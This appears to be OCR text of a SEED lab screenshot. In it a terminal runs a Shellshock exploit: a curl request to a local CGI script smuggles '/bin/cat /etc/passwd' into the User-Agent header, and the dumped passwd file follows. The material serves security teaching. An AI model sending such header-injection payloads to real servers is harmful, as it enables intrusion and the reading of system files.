 Terminal
7:29 PM Seed
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Downloads
Search
Desktop
Documents
Downloads
elggData
lab1
lab2
lab3
lab5
Templates
Videos
openssl_1.0.1-
4ubuntu5.11.dsc
variables.c
Terminal
[10/10/2015 19:28] seed@ubuntu:/var/www$ curl -A '() { :; }; echo; echo; /bin/ca
t /etc/passwd' http://localhost/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
"Downloads" selected (containing 3 items)